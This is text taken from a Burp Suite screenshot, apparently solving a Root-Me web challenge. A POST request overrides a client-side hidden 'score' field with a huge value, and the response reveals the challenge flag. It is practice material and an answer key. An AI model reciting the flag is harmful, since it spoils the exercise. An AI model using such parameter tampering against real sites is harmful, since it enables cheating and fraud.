 Burp Suite Professional v2.0.11beta - test - EXPM02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
13 × 14 × 15 × 16 × 17 × 18 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
POST request to /web-serveur/ch56/
Type Name Value
Cookie uid wKgbZFwq5zg0kQ3aCidwAg==
Body score 9999999999999999999
Body generate Give a try!
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 01 Jan 2019 04:07:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 1066
<!DOCTYPE html>
<html>
<head>
<title>HTTP Basics</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>RandGame</h1>
<h2>Human vs. Machine</h2>
<hr>
<p>Here is my new game. It's not totally finished but I'm sure nobody can beat me! ;)</p>
<ul>
<li>Rules: click on the button to hope to generate a great score</li>
<li>Score to beat: <strong>999999</strong></li>
</ul>
<p>Wow, 9999999999999999999! How did you do that? :o</p><p>Flag to validate the challenge:
<strong>H7tp_h4s_N0_s3Cr37S_F0r_y0U</strong></p>
<form action="" method="post" onsubmit="document.getElementsByName('score')[0].value = Math.floor(Math.random() * 1000001)">
<input type="hidden" name="score" value="-1" />
<input type="submit" name="generate" value="Give a try!">
</form>
</body>
</html>